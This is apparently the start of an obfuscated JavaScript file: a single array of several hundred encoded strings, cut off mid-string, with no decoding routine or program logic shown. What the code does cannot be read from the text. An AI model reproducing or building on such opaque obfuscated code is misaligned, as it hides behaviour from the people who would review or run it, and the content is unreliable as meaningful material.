var _0x3321846c=['W5/dIa9Vwq','W58Lqv/cPq','uIJdOZxcVq','hSk1WP1tlW','nSkCW5D/W7a','W5JdJmonW63dHq','WO3cISk5shq','hmkMdmkYWQe','W4RdOCkKW547','W7W9BvdcJa','cdxcLCkbWQ4','W6quqmoLW6GBW7rMpSotmSoK','oX8IWO5x','W77cVCo3tty','W6ORyMFcRW','cZpdHmoeha','vmkhW5jAW7y','W7NcJSkbhSk8','W4RdTcPtxW','l1TWWRFdSq','nLjIWQ/dRG','kqtdVmoQiG','W6zpW6jkW4G','W6HSWQldJxa','dSk9ptGQ','pSkLWQWHqW','mCkvgmk6WQG','WOH4WQqOFa','WRGCWR8uWO8nWPL7W601W7xcRq','ACktWQGOzG','mxadWQXD','tmkeamoxxa','WRqIW4JdOYe','WP8pWR7dOY8','pGRcV8kHWRC','nSoGyYxdMq','WQ4pWOVdRXG','FSktk1We','WQxdJComoL4','bCoSWPBdRK4','oCk1dCkeWO0','dapcNXhcNG','f8okkmklWPW','WQNdVH9MAW','iCkZW5ruWPC','W4ldQdb5FW','WOVdHfu9WR8','fmkkW7zYWRm','fHVcJ8kPWPi','WOfdWPldIaq','cSoPW5nfEG','W68RChRcSW','pmktlCkNWO8','W5RdN8ofW7RdMW','W5pdQ8oqW5ddVW','W6SZF3BcPG','ia7dKK3cTa','WPG6WQ3dGsy','WOT5WQtdQWa','W5bpW5nuaG','F8oCe1DD','lCknlIaf','gSkbWOC/cW','W7b5WRZcQGC','m8kIjIDU','m8oUWPBdHZu','hZFdKSokfW','W7hcH8oQmNm','W4BcVCkzpmkg','iCkKkcmx','c8kjWRK2qG','amkeWRHuna','WOFcP8k8ALK','W6FcVCo0BIW','fmoVW5DrAW','W4LRW5PPW7C','WPVcLCkoFw4','aXuJWO9G','vmkvaSo1Ca','W49lWQ5Czq','AWJdGdVcSa','pSkvyINcVq','hCo0WOhdPL4','WObKkSkuWOW','WP5MExT3','k8kZWOjiea','WRT2bSkXWOO','WPZdOmo8pMi','WQ9bE01J','gSkHpmknW5u','WQNdPSoEmwm','WQ1Cxe1W','hCk1wG','W498W6D9hq','W6tdHSoBhge','uSkWmmoICG','B8kbfxK/','W5bcW6PwWO4','WP/cGCkpusm','tmkfjdS9','dcZcJJpdTG','fqdcM8kAWP4','vGZdJthcNa','l2ffWR7dSq','W7m1W5adW7e','WOrUWPJcNmk4','W6KPF3lcPa','mJpcKmk0WOy','fmkEW5Popa','W7fJW5jraa','WQ5cW4lcNSk3','a8kHWQiWpa','W6/cGSkOWRii','h8kqWOeHra','W5hcHfSYWRq','vSkZgSowqq','Dmk6hLiN','W5XFWRBcGr0','W5HmW6nBWQ4','W6/dPHxdTmk/','lHlcSSk6WOa','luTYWRhdQG','W4CrW7OaW6q','WOFcVK/cPLW','W47cN8oaBrS','iCkysYxcMq','W5LkW6fnWPK','aWKYWOL3','WPeUWQRdHJK','W7xcMwaiWP0','W4z8WPtdKwe','W6ZdQJRdH8kP','W4BcQ8ktmSkz','fYdcGqnt','W6PVWQpcPWa','ccNdL8oujW','cstcLSkcWOe','d8kHW7FcTXK','kuvUWQNdRW','FmoeWQpcMIGYh1S','WP5FD0PX','W4usW7q9W70','W7FcGMWwWQO','W4f5W5XQW7u','WPTGBfTx','aCo0W49rDG','Cmk9o8oiAG','cmkhWOS6hq','fmknWRXpnq','h8k+W5r/W50','FCksm08j','bspcHmkEWQC','WPCFyLFcGG','iCoJWO7dNNO','WPX2CuhdPW','DSojcfzB','W7tdRdDPDG','EmkapL4g','WR8cWOFdSI0','WOjVyu/dRq','bmk8WPSpjG','WObPiCkcWPu','WP/dQ8o8mNm','dmkgW6TGW5C','W5NcS8kmmmks','W7xdU8k1xmoh','pKDOWRddSa','W79fW7H9WRu','WROCWRpdPJ0','WPBcICkUz0K','lCobW7vjvq','W4BdQqj5Da','WPZcQutcV1i','rb3cNuC6','BXeOWOqE','wqJcMgWQ','WQFdJCoQtq','eJldI8ogEG','WRTXWR7cV8kq','W7BcICkNWR8d','WOzbWQNdOdC','WRbLuN5/','W7FcJCkdWRmJ','bqtcSsRcIG','jmo2W41ItW','WQRdRNuaWP8','WQXZWQJdTry','WOWZWR7dKdG','e8kYiCk+WR0','WQj3WPNcR8kx','WPuDWRRdKf0','W5eWA3xcTa','oHdcOCkVWOi','W7ZcJmk8WOab','W5tdPa9YDW','W4nVW517W44','WQ5OWRVdVqi','WQ96FMz/','W4D/WRlcQYu','WRXXWRRcV8kB','W6pcGM8jWPC','WP3cVSk1sgm','W5PFW6jDWRe','WQezWOddSh0','W7vKW5ridG','W4dcGgKNWQO','iSkCBdNcOW','WOddV11lWQ0','W63dS8oAW4i','W5FdS8ocW5NdPG','W75iW598WRK','ecxdH8oogq','W5SrW7mUW6q','hCoCWOW2sa','W4f/WQpcRqa','W5S1W7PBW6e','iSkEW4DOWRe','W5jkW6bnWOy','pSkgWQCkxa','W6r5WQlcQGq','WPa5WOldO2W','aSkmW7PvWOy','vsJcMxGg','W4FdU8oCW5BdJa','W6WyWP/cHda','WOtcVmkuxhK','W7VdQ8orW4it','W4nYW7zQmq','WOtcUvJcOeO','aCoIW5vqBG','W5L6W6zgWQG','W6ZdQmoxW5ldJG','yWBcJuO9','W7DFWRhcJYG','W7BdGmoEW7pdVG','fmo5WQbFpa','W4pcKSk7W4/dNq','hmkFWOCEcW','cWhdTdhcOG','cmoTW6bZWQi','hCkSbmk9WOC','DSoscurB','p8kzW6hdNNm','jmkYWRLxfG','xHVdIsZcIq','WQfyvvhdSa','z8kunvOh','ocFcSSk2WPK','omknktSe','gCk5WOhcUGK','h8otWQ7dIe8','smoaW6DvpSkUBSkoumomWO1x','mGBcU8ksWOa','ecZdM8oCeq','W6eJWPFcLHe','W43dINRdHCkI','WP1MWQVcImk5','WPDeW6/dOMCvrX4BjMO','W4hcQ8kBoCkh','W6DzBeRdHW','oCkdWRmiDW','W7ZcNSkZWQiC','e8kvWRmTEq','W692W5bpcG','cXNcGapcNq','WRSWWOBdRM8','nuL5WRBdUW','W4tcSCkjjCkg','W6ZcG8kQWRKl','fmoTW4XuWO8','WODof2JdSW','W5CQW5yfW4i','WQXYBxVdLG','W43cU8kuWRmG','W7ZdKunlW5u','W7i1WP3cLqy','esldLmoefq','bt7cOqf4','W4RcHSodFWG','zYtcPMeT','W5hdHdXzfa','k8kOWPmHvq','W4WBA2dcHa','W5xcMsJcLG','fIJdI8oifG','WOpcL24TWOfEoa','kSkqDGNcMW','B8osbuLc','WO/dGfSUWQ8','W4ndW4vGW7a','FCkzk0ei','W5/cK8kzr8oH','W4TvWQpcNdq','W4tdOsFcImk+','W4hcPvOXWRO','c8omWQFdV20','crdcVX1r','preAWRra','WPhcUKFcVeO','WPe4WRpdIIG','ds7cMCkzWRW','pmkcimknWPO','iSkwWQiNsW','hY/dKSopba','mmkgW5n+W44','WPbID0FdPq','W4XNW7HSW64','WOS/WORcPqm','y8kMWQhcJd8','cSknWQDFlG','W4jmW6zFWO0','W7XxWOdcLGi','g8oqWQldMtu','W5hdOCopW4BdPW','hWVcQmkvWRC','WPfnWPJcR8k1','dYFcNmkjWRK','WR99WRtdTH0','W5RdOq9QCW','k8kCW5vRW4G','vrVdNI/cMa','vmkLW4LLW7e','CCkHaZSy','qCkvW4SaW6S','WPfHtef8','WRO7WQ7dLha','cSk7WPaYga','FSkakmkWWOe','gtJcM8kDWOG','WP3dV8o+ogW','WPb0WRFdKdm','dmojz8kwW4y','W61tWOddR2y','W7dcK8k/WRqF','h8o0WOddPKi','W4uBW5JdJmkhrci6s8oh','WP0GWQJdIdK','WPuWWQ7dUaa','dSkAWQu0nG','amk4WPBcNJK','atJdN8oxbq','hGFcKHFcLq','gSk5WQyNsW','yGxcLSkJWOO','WR8TWQ3dQea','W4JcGCkOr8og','zCkghh4C','f8o2WPxdUe8','kCkxWRLxxa','uSkBWOiGEa','W5yTW6i5W6W','DSkgWRbmna','W4nzWQ/cNGq','kmodWR3dMfG','pCkFW5b3W5u','dSkRWONcQW4','WOJdGuW/WR0','WP/cTmk4yKK','bCkohCkSWOi','WR9zu05U','W4VcH3mBWRO','WQaCWPNdSci','eWVcKtL9','W6WUFwVcRW','hbSPWOH6','WRKzWRxdKYy','WOnAaKdcJa','Dmkyjf0s','WQHMsfPH','WOzIWQFdVb0','W4LUW5r5W4G','W4CcW7OfWOu','lCkrBW','WPGQWOldS1S','W51dW5rCW68','ymoDe0Dg','eComrmkJbSoFW6e4AGSJWQW','W4ddVbXGBG','WRm7WPxdVMm','Cmk5o8oFEG','kCk4WPDPca','s8o0euzE','WRj2fSkVWO8','W7FcPmkDsCoW','fSkwW5fWWOC','oCk5W5neW60','W7/dMq3dSmk3','WQhcGvJcL3O','balcLHFcMq','WPKKWQddIJS','lKtcIHi','WQzYWRxdVaK','ns0XW610','WRRcP3dcVeW','fSkEsttcHa','kmkKWPf9fW','cSkzWRaZlW','lZldLCotea','W57cICkOs8ox','W54kW7O5W6e','WQKSWPNdShW','WO4/WQZdRbO','pgPzWRZdUa','W6pcGSkJWRub','dsdcH8khWPG','W5noW4z5W5u','htNcI8kmWOK','W5VcVNOdWQG','mSkdW5z6W50','W7LJWRxcQrq','aCkYWPtcRb8','W7jbWPlcGs4','WPfPj8kxWP0','WR1VxhVdJG','W7HGxgddSqHy','WR0kWPldNK0','W41PW5zKW7m','hmk3W51/WPe','pMfQWP3dJq','W4RcISkZqmoo','sY3cHYrB','lmkYWQRcOWO','W4pdU8otW5VdVG','W7/cMSoqAYu','sSohbeD6','W74xW6CsW68','e8k3WRSPnG','W7hdUSo+lqq','WP5yELbq','W6JcRmoVebq','W6JcI8knomkQ','W7jOW414lW','lX7dQSkDW6e','WOngm8kFWO4','kSkuW49SW5q','W4pdTbfZyW','W4CDwN/cSa','W67cNCk0WQag','W7LfWP5NWPO','jCkGWOibnG','ACkmWRVdMgi','gCk/W6XBW4u','bSkAWODzaa','W7iDWOpdPqO','p8k5otOk','WPdcPfVcOKW','WRpdU8oDe2S','WOXIEfNdTW','lSkbAsRcTq','WRzgWOJcRmkS','s8o+kMn/','W4ddTXb2vG','W74CW7mcW44','W4VcMSorvWK','CCkhpSohFq','o8kLW5vbW7e','iCowW69wxa','W6NcQSkSmmkr','W55iW7HFWOK','vmkVW49bW5O','W7NcMMWaWO8','W6SLzxNcTq','hmk3WOJcVWi','WQPHDKnd','W6hcT8kUjCkp','DSkXiCoxDa','W6rQWRZdKw8','WRrFxevU','WOFdMw8vWQW','FCowcKLp','xJZcJxOm','WOVdS8kAW5Gr','W4ufW6CXW6G','gtJcMmkoWOe','gmkkWOuOda','W67dRqBdRCk3','jZtcNd9f','iSk7jImi','ASkopCohwG','gSomW4W4eW','kCkGWOuEta','qH/dIdhcLa','gSkogSkYWPO','WPrspSk/WQG','WRX1WQhcJ8kV','W6pcLSkLWPC9','wdNcHxGF','nSkcamkTWOe','gmoGWQZdHxy','eeLPWRFdPa','WQeaWPZdGfe','jmk5WPb5hq','iSkKpZSx','kIRcGIXa','WOpcQmkLDv4','W5VcRCknpCks','p8klWPCLiW','W4BdQmoDW5ddOa','iSkngSkGWO8','p8kIntSn','WPJcKmkvDLO','WQGKWONdPaS','W457W5L/W70','W5ZcMmkTqmoi','W4RcJ8kBtmot','ArNdMIBcMW','W5esEh3cPq','W4BdJZhdP8kt','dcRcJmksWRS','WPfFqvXb','FCkjkLKp','pSkTkJaf','k8kNWOW+wW','ySohdu9B','WPeSWRZdLJ8','W5CGWRBdLKi','WPudWRpdKtq','DZJdPatcRq','cHJcKbVcMq','WQddItegWR0','WQ1sCKJdOq','WOhdP8o7lMm','mCkXksae','f8kKcSk6WQ8','W6ZdRSkBrSoR','vCkWehqT','zSkAkhit','WPlcPeBcSxC','WRVcI2/cSM8','eCk9cdq6','nSk5jHiY','aCkcWQb5mG','W6xdVXddRCk2','emk/iJiX','W63cQmk+WQOf','WQOiW4tdNCo9','ASkykuuj','FSocW77dNx9Uc2OdWRBcJLq','bmkdWOSzfa','W4NcRSkQA8om','vbxdJsZcNW','W51dWRVcOrO','atBcH8keWOq','hZpdKSocgG','W4pcNCofBay','gbtcPCoXWOS','ACo1dI91','WRfnuvX5','W6eHWOdcIqq','WQPFwhVdOq','W5ZcM8oyBWu','W71IW7jMWQG','W53dPSonxqS','vmoybLfK','cmkNWOxcOX4','s8k0fwe','WPu/WPNdSv0','bSoJWOpdRuO','W75oW5v6WPK','WR1Nf23dHW','WQBdO3jEW5i','WRLcqLP3','hWKWWRCl','aGRdNCoYpG','W7X0WRZdIgC','W6FdNCopW5pdOa','WO3dGmoLfKW','pt1uWPddMW','W4/cOSkhlSkD','WO1Jk8kMWOO','W6RdSGhdO8k0','fHeUW61O','cSkQf8k+WRy','WRFcJmkWE14','fZtcK8kaWRW','WRddQ8oFgLO','CZtcT8kqWPO','fa3cKb7cMa','WQnPWQRcS8kF','iXBcIXBcRG','WRm0WQddN0G','W6OsWRFcVbW','W487lZOfxCojCKrWsq','aZyOWOj0','WPmSWQRdHsy','fSoZW5HtEW','xJpdJsJcVa','jSkNWPGHsa','W6W1y3NcQa','xSkjfhe4','o8kwW7D5WQW','W5ddVSogW4FdQa','hCkvWRXOdq','W7tcMgejWPG','bdBcGWH1','WOldVSoJnwG','iSkYxYRcTq','f8kcW7z5WQq','WPBcO13cG34','WPHHoCkdWP4','Bmk+ogbA','n8kVW6PuWPu','cSkxWOe4qa','W4ycW6yLW70','W5ZcTCktmCkn','W4jLWRRcTJ4','cCkhWRfEla','yaJcT1yk','W7DIWQxdMMy','W5GjFvFcSq','eWGdWO1r','n8kXW4etWQu','ishcLrHy','WOvOeCkrWO0','WQvSWRZcTCkx','kSokW7GHya','WQrJC3RcJa','E8kKnmotCG','W6GAWPlcPH0','WOKYWOFdGHW','pmkcFIZcRG','iCokWRVdQxm','WQ5xWQ7cLmk6','hWNcMajx','WRSSWPVdSMu','bmkyWOSXbW','pXZcVXBcQq','WPn5WQRdRWW','mCklzsVcPa','W6fLWQhdIMa','dmkPW61xWQq','bqRcGH7cNq','nSoOW6LGAa','W4RdIhzpDq','hCkhWOGScq','WO4VWQ7dLcm','W7BdIX1aDG','EdxdQXhcMG','W6n8WR3cTGG','W4JdJ8oAW53dIa','p8kmW75SWQS','aGVcGHZcMa','gSkwWQjiia','japcG8kVWOu','W7ZcGSkBoSoZ','W73cS8krt8op','WPNcPelcOuO','WPZdS8oUf2a','cCovWRPveW','hZxcMSkeWO4','k8kDWQpcGJ8','W7b0WQlcVG8','WQb7WPxcMmkG','gCo+W4PiAW','WOtcQ1VcOKG','WQnohCkzWPu','WRfpqfb7','W5VdV8ofW4VdRG','W6WKWPxcLWy','W6T1W5Praa','W6j5WR/cSq0','W7vZWOVdONu','W7LKWRJcTWO','W6VdPfyQWQW','W6lcIMWfWOS','W4ivW7qNW6O','WPfwWOlcNSkI','W6VdVqZdVmk/','WPfRDM5a','omk5jcij','W77dRahdQmk2','oXOnW7GE','WPumWPVcMuO','W4JcG8osEWm','W7z8WQhcVaS','W7hdSXxdR8kJ','W516W7TEWOK','W7nPW4Xuda','WPzZjSkgWPq','WRr7WRNcQSkD','oSk4qq3cSG','y8k9WQ7cNZK','BCkflfyh','W7v6WQxcQq4','y8kBWOFcVtG','gmkmaHq0','WQP2CwBdUW','W6iLW6KLW6u','tqpcI1OW','WQDYWQ7cHCkD','atNcLmkgWPS','WOnVp8kqWOK','W5tdOGHRAq','hZpdUmoRmG','WRbUWQRcPCke','pSkaksqZ','W4VcSCktoCkk','dmoQW4vuza','W40AWO1FW5C','W49TW5vxWOu','W4BcMvaxWOG','ACoyevLv','gqNcJYL0','W5RcJmkVxSop','W646WO7cMH4','W6ZcJSkdWQGx','W4ldQqTRAq','W7XmW5T5W7e','d8kuWOi5Ba','WOpcH10RWP1sea','jmkXW4LpWRa','WP/dH8oDhu8','WQdcO8kurK4','WOvNAvJdQa','rd1uWPhdHq','z8kunuaD','hmkIW7DRWO0','W6DgWP3dHhi','W7rQW5Dyhq','W7W9E2FcSG','W7hdVSocW43dHq','hCk9d8k5WQm','W6tdGJpcRKC','B8oxhKHF','f8k0WOtcVHC','WRPGBLVdJG','W5CtW7eSW6m','xIFcPcZcUW','qIpcG2el','W5CuW7BcHZK','yXVcGcBcPq','f8onWOZdH1K','pSkvFYVcVG','W4TdW6DCWO8','W7BcTcLwW4KadhP4W4JdN8o/','iCkuAZBcVG','k8kIW41nW5C','W7ZcG8kEACo2','WQKeWOldPqG','kCkHWOBcUHu','qqxdNtVcIG','WRLlxfL4','ocRdICoqoa','hmk6gr00','m8klW7XOW7a','h8ogWQ7dUwK','c8kvW6jnWQ0','mCkSW6T4WO4','W4uqW6G6W6G','d8kiWPaycq','W604WO3cHX0','WPOHWQpdGsO','WPpdRSoJlNm','WRaHWP7dSNW','aWK5WRv/','W5tdRSkPsCo3','fIhcLCkAWRy','WOzkiSk5WQ8','W73cLHupuW','hCkLg8k8WR4','W6JdUqLQua','C8kln204','B8kEmeeC','WRS+WPFdPga','WPjnWPJcUmk6','WR96WQxdSHe','WOZcIKBcL2e','pSkxBtpcRq','pCk2WOz5cW','WPBdM1S9WRC','WP5AE3Lo','WPawWRhdKW','W5PnWR/dRq4','W4r4W5ZdKmoN','hCkmbmkDWQu','qXBdJXdcMW','WQzAAdlcJa','zmosh2bv','oez4WR7dVq','WQjKWRZdPai','WRnFwLXK','WR7dU8o9he8','WPzEyKP1','W6rPWRtdNxy','p8kLncih','g8kNW5z2W5m','WOtdJu4HWRG','o8k3W51LWQK','jYBcI8kEWPa','hIFcJCkBWRi','hCkFWP0ivW','eJVdMCo9oG','W4FcGmk2h8k7','W6xdQbddQSkW','aIdcUbhcRa','WQxcLSkLyMW','W5VcJmoFzW8','dmoWW5bkBa','W61NW4v/hG','WOFdHmoWqaq','jrxcIatcGG','cSoYWPNdO04','l8kIWRqCkW','WOZcVSkWweS','WPFdGuC0WQy','b8kXWP0Xcq','W7uVFwVcSa','qCk7bCoAEG','dri0WPLZ','W6JcGh4jWOS','cCkLW6jYWOe','hdVcGSklWOG','aGO0WOr+','W4ldRGT4Ea','hCkfW6j0WRO','WPpcVvRcUK4','W6e2WPVcIbe','WOxcPSkSAf0','W5VcKmk1qmob','WPtdMK8JWRe','W7XTW6ndW5C','W5pcGCk1q8om','W5nDW7XaWP8','WQ16WPFdJc4','WRfTW5ydW68','iH7dOrtdOW','W4NcHmk6sCov','W73cPmkcFSoL','a8kiWPKQkW','Fmk3W7zpWPO','W4TOW7LIWPG','WPZdQ3iGWOK','WRmTWOpdV2e','WPb+EwDX','WOWRWQZdMsy','WQ5tWQVcT8kd','m8kZW65yW40','W4H7W59OW7q','g8k1W7FdGWG','faVcLXNcMW','WRNdS8oeWRhdUq','WOddM8omoga','W7WHWOdcMaC','WPPTeCkmWP8','kmkLWPDZiG','BSkakveg','W7lcT8kkWPyl','W4xdMrnMwW','W71UWRdcRZW','bCokWPVdGWW','qXldPItcSa','W4NcR8k3WOmA','FSkPm0av','WRZcUCoTrmkt','W4XPWR3cV8o4','W4mvWQ7cHsm','gmktWPGXbq','kmkoqq3dJa','eSkjk8kDWRG','WRFcJmkCqK4','zIlcRLiF','WOlcTmk5E1u','tJtdOwWQ','pr3cJYLa','jSooW5rLBG','gmk1WRCHwG','cmkPW69cW74','W6hdHX7dLmkE','W4NcMCk7BIe','W5lcLSkRw8ot','tCoXouj5','W70zWPRcTci','pSk1WQerpG','BmkxlKiu','iZ7cS8kTWQm','W7fFWRlcPbW','W7CWWPRcHru','W7hcMmkUWRuz','WQDsttlcJa','wSk6gcaO','W6tdHSkUWRhdSa','cmkvWOnuka','hCkoWQbnpa','WPHRamkhWPe','gaxcRmkqWRO','k8kGWPC2zW','W7KwkCoJW7C','W7D1WQVdJ3K','ur7dOIBcMa','uttdQrddTW','z8kWeKas','WOVcUCkjWP0h','W6BdQqldO8kM','W7LKWRxcQWy','mCkLjJKs','qLldPfyJWP7dVmkdoYeBWQW','W6rTWRBdJ2C','gspdH8oofq','WPJcRedcPKW','W6tdUCo6oxS','W55QW6HdWR0','WQ9bBg/dSq','m8kIiCkhW5u','iCoRW7nNEq','WOFdMguOWRi','WPTuxmkmWPe','WQhcISkzuxK','d8oiWRPteW','WRJcGCktv3K','WOGZWRxdHdG','y8ogaKbc','mfNdSmkNWQq','d8k6WQxcVZK','WOBcVCk+FvC','p0RcICkpWPG','WQ5Ax01X','gJdcN8kAWPO','W6VcL30jWOK','WQldJmoihW','D8kDmeio','ACoeWQLDda','ESkYpCocyG','p8kuW4DLW48','WRjwuf5a','WPZcTKpcOhG','FSoHW4CVv8oUW7VdRvxdMc7dVW','W6RcGSk+WRev','W5JdMrqpBW','mYVdO8oGma','o8kVW5DcW4C','WObNCK7dTq','W6lcLhSlWPS','W6SGWP7cNqi','rSkgeN0g','WRGuWRhdKeS','WPZcGCkoCsm','WQdcPfZcT3G','eW3cMSkuWQ4','zSk8fCoQwW','oGdcRLaq','WRzfo8k8WP0','eLHKW4pdVW','W7HdW7fGgG','p8kNWORcUbu','qs/cPLyo','W65FWPRcHci','p8kZWQmulW','lCk7kt4j','ecddMCorga','WRapWOJdPXO','pJqAWQLC','jXtcV8kdWOq','a8o0W4zrEa','W4CqW7eGW6q','W7a4y2lcSG','nCoTWQddRei','e8kThSkZWQe','tsSuW4NdUmkQWO07W7T9','xYFcMhit','lCkZFJpcOG','W5awBLFcMW','WPxdHLGVWR8','cIRcN8kxWQi','FCoLWR4koNtdS8kI','gCk8oWOz','WOfWiSkrWPS','pcFdUrT5','i8k5WRXpba','gmoGW4zsEW','WQvcimkXWPu','W4JdMYtdISkE','eSkuWQiJqG','WPu+WQ7dJqm','amkYWPi/dq','amkaWOG/hq','vSkEchiT','EmkAp18v','WRmHWPZdOMm','rfBcGGWz','bmktWRfBjW','iColWOhdHvu','W6v4W6ewWPi','mCkuW4vIW54','c8kOW7rkWOK','pJZcTqTy','WOlcQ0hcTvm','W4BdPSopW4NdRW','W4ZcTmkcWPu3','a8o8W5LxBW','W63dUWxdSCkQ','oKTSWR3dVG','WRD+WQxdRay','hruQWOjY','WRPOsCknW7q','WOxcI8kVz2a','W79NWOlcP2a','bCkFWPG7fG','nYpcKZPE','gqFcLG58','p8o+WPOUha','atxcNmkDWOW','W4XbW7ffWP8','W4lcIConAq4','W4JdGmocW6xdOa','WO3cISkvzxS','WQnmWOhdHSo4','adNcImkdWPW','kgVcUvddQ8ovWQPMW64kFmkJ','W63cL8kQbSk8','WPPZamkdWO0','mqVcPtT3','W6/cJmk1WP8I','WPZcV2OjWOW','WRpdRSodW7ddPSkUW5C','Amk3ixOS','WR8UWRVdH2a','DbJdPYNcGq','WRK8WQtdJrW','W5TpW7jxWO0','W7VcGSo6ece','WRKPWO7dQqi','h8k4WORcUH8','W71HW5/dHfq','fXVcV8oMhW','ereQWPr5','c8kAaapcUq','W7tcT8k2WPW6','WPaWWRFdUaG','W6ldOW3dOSkQ','ssFdValcGq','aZhdLSoQfW','WOVdNLSRWRO','WQfXWPeQWOu','cdRcNCkvWRO','W7biWPpcNb8','WOFcUKlcQKO','W7j3W4johG','W5OkW64GW7K','lSorW4DLra','gWBcKb7cIq','ngPXWOldJW','W7HjWP3dR3m','WQRdQhOKWOG','gmkAWOi6bW','W4H8W5rOW6S','pSk5kISe','WPrInCktWPK','hCkwWQqYkG','m8oiW61Qsq','WOdcU3NcTg8','cJRcP8k2WOi','y8o/vYnM','obtcQCk+W6a','W6xdGG3dRmk/','dSk4WPNcVWa','WOddNCoakNG','bmkRWOtcLsm','i8k7pYef','BSkZe8ocqW','W6jTWQhdIM4','kKTWWQRdQW','nsxcGt9x','omkKWPG5qa','hSkpWRTopq','WOpdPvOPWRy','W6hcRCo7wty','W6VcKmk3imks','mJhcHsju','WRjmiYDh','WQ0HWRVcJaC','WPrGFgXm','W5PNW5PIW5u','WOu7WRddMsi','W6JcGNuHWRS','W6dcG8kStCkr','W6G4WORcIbu','ASkzxmoZxa','r8kPmM8M','c8kAWPqeEq','W5CqrG','W6/cUSonvZy','W4pdVrDIFG','WQdcTmk5wwm','WQhdJmoBvuK','WPnNWQ/cH8kG','WP7cNmkVWQCC','WQ4dWOJdPW','W4yKWPRcVJS','W6r0WQ/cTrG','W41OW4PUW7O','gstdKSohfW','kGddS8orbG','WP9VimktWOK','uW/dJaZcIG','WRfMWQ7cVmkh','bmk9dCkZWQG','WPZcSmkWz1S','WQXfuvX2','dmk4WQ3cTae','bWBcKWFcIW','qCkCe8oICa','W7FcKve0WRy','bmkzW7DXWRe','pSo5WQXfkq','eSovW4u4AW','W6L9WRxcVHy','W4JdTmkfWRqG','W73dIt1GtG','WPaIWQhdJJG','n8kZit4j','WOtdIfCJWRi','W4hdHqBdICkM','mmkZpd0r','gSk2WPRcVWC','DSkDW5PulG','cZlcNSksWPG','WQ4aWRldIG8','wWlcTKaV','e8olW41uCW','nqpcPsXE','WR44WOe3W6/cNYZcS8oHW6D7nG','W680zh3cTa','WO9uWONdTY8','gcxcMX1v','WQRdT8kKWQBcMW','WQeaWRxdLLG','WQJdLw4VWQW','d8knWRLniW','hCoPWOtdOLi','WPa4WQ3dLI0','aCkCWPCShG','W64NWP7cMrC','nSk+kZed','nmk6W41QW74','bSkiWP3cLYS','WRr0WQhcTSko','WPSUWQpdHcq','gCkCWRmcEq','hmk1aSkLWRK','W791WR/dJ2m','mSklzdFcRW','lX7cGSknWPC','WOFdRmoKow8','gmo/W4Pgza','W4ulW6CMW7W','W49gW6zzWPS','WOZdMLy1WQO','WRJdHSoNfNW','aCkkW71LWRS','nmkszddcTG','WOOZWRldKdC','WRBdIMKQWRO','A8oJaKvM','WPpdOSo/l34','hSk2WOpcOrS','uJxcG3an','W5xdPb9IFG','WRPGxeD2','WOzbuu/dMG','WPVdVSksvwq','FqhcU3jN','W6m/WRlcPcy','CmoegeTq','WPn8WRVdQby','WRKoWQldJbq','iSkVyK7cTG','k8oOW7TaFa','WPZcVfNcVfe','dmkjWPNcUay','W7ZcG8kqyCoO','W58JW5C6W70','WRPEDw3dSG','aZ81WQ1E','W7pcPfakWRW','W7BcKCk5BSoR','W7/cRCoXCZG','W7yWW7yqW7G','ca3cIGhcJW','WPKIWRtdLcq','W6f6W7zUW70','W5OjW6eKW64','etlcKWfX','W7XVWPRdUXK','W6PEWQtdHhG','lCknFJJcPW','jcxdSmkWWPS','WR53WQVdTbe','DmoBa1Db','W65RW4XCiq','W6tcTSkdWPCT','W5HpW6TOW4q','vmkVW7b6W48','WO1uvMtcMq','e8kmW6X6WQu','vWJcM2KT','y8k5b8oJFG','WOhcSSkWy0u','e8kHhmkUWQu','WRxdI8kApSk8','lSk/WPvUjG','W6O0WPtcKG4','WQRdOuHEWQW','dCkjW5vBW6S','i8kfdJ3dNa','W4xcHSknjmkC','W61QW5jmaG','WRP2WQieW4a','pComWRVdJ3u','lcVcGHhcNa','u8kKi8ossW','CmoDg1vB','WOhdIfaKWQq','W47cN8o6uXC','WR9bWOxcS8kD','W6OWW6O0W6y','wSkkkHX7','mtFcMJLz','edpcISkWWPS','W7FcNmkTWRWn','cSkdgmkKWQ8','WQddNgSnWO4','W6TEW7XyW5K','oNrsWRVdPW','h8kZWORcOq4','WPawWRddKLe','nSkvW5X8W5q','W7ZdUGFdP8kJ','W50YWP5zWQG','WRqZWOFdUx8','W4udW7K6W6i','W73cTmkQmmkk','kqddV8oHoW','c8k5WP0qoq','W6baW7zhW5a','i8kiW41VW4K','jmkEpSkp','mCkWW4TiWRK','amk6dWKY','WOlcN2BcQ0e','ySkZWPWidq','fSkAWQzlnq','W73cKaFdQmkS','W7dcLCkIWR8b','WPfWs2ZdHG','kmkBW7PTW7m','cmkHW4zTW6W','eWZcTH1t','kKTIWRVdQW','W6tdQJDpuq','emk1WQipqq','fCoGW5veAq','eCoHWRxdIui','b8kCWP51da','W5qnW4C4W40','WRzmnN1H','WPe5W4JdMI8','WPjhAgTg','iq4qWQPY','A8kVymkjWO8','e8kGW6SaW5i','WR7cQK3cHNq','WOvqWORcHH4','WRBcGSk7sIO','W6zLW5bcoW','nJ7cUqXg','W5pcVNykWOq','W4ddHGZdOmkd','W4hcICozCba','mcroWQ11','W5uhW60ZW7K','W411WQ40oa','W6veWQjoW7i','aSoOW4XtAa','vJBdGbtcKG','WObug8kXWR8','WRauWQddHgC','W5rdW6zU','W5GFW44NWPa','c8kDWQfkmW','fmkKWPBcQG4','BrtdMIJcNG','W6/dHXpdP8kt','oc3cKSkHWOa','W4mbW7uLW6a','WPmCWO7dHHy','W5GjW6y8W7m','etNdLSobgG','W7nJW6v4W60','W51nWP/dRG','WOVcK8k2WQyS','W4hdTcPnuW','W4hcKCkRiSkT','lWtdOSoX','WP3dP8okkh0','W7FdS8oJW7hdGq','dSkPxXlcPa','WPiJWR7dJce','W5NcJ8k0rCon','bmkkWOK+ga','WOf3nCktWOi','W4/dJmocW5hdIG','W64MFgdcUW','W4WBWQ3cIqy','s8kWWQTsWQW','FSkuneek','h8k/bSk9WPO','W5XjWPlcPZG','xYZcGNOq','tZFcNw8Z','yatcJK49','W4ZcP8kqwmkE','iuRcNZvZ','WOWRWQxdMIW','W4mFWPBcNZq','WRjUWRtcRmku','W4reW6LiWRy','cmkrW65VWQO','WO4dWONdRH4','imonWO7dJu8','WQpdVNaiWR8','DMhcGcBcPq','DSk8W6lcJJG','W4WErr/cUa','pmoYWOZdI38','cCkUEZRcSa','hIddUmoZla','WRJdJmozf0S','W4pcOmkTo8oM','WO7dOCooaui','WPRdUmo6pei','oSkIcCkFWOe','eG3cP8kXWPi','mSk5lJud','W6jhW4q0ka','fcpcUmk+WQO','WPVcUvZcQve','WOmPWPldTNS','iCoiW7fMuW','WReeW5PzW5